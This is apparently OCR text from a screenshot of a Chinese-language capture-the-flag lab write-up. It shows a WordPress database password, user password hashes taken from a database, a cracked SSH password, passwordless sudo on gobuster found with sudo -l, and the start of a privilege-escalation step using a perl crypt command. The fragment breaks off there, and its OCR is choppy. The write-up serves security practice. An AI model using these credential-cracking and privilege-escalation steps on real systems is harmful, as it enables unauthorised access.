
9
define( 'DB_PASSWORD', 'thehandsomeguy' );
10
11
/** Database hostname */
12
define( 'DB_HOST', 'localhost' );
查数据库，得到密码 ta0 -
P
P
BDDc71nM67DbOVN/U50WFGII6EF6.r. welcome -
P
P
BtP9ZghJTwDfSn1gKKc.k3mq4Vo.Ko/
爆出来welcome的密码，104567，ta0的爆了好久没出来
ssh上去之后发现sudo -l发现gobuster可以sudo无密码执行，这
个就是提权点 传个pspy上去看看运行的东西，发现/opt/.test.sh
在后台运行，利用这个提权，但是不会（）。 看了佬的wp，
有一个gobuster的通杀提权方法？
Terminal window
perl -e 'print crypt("1","aa")'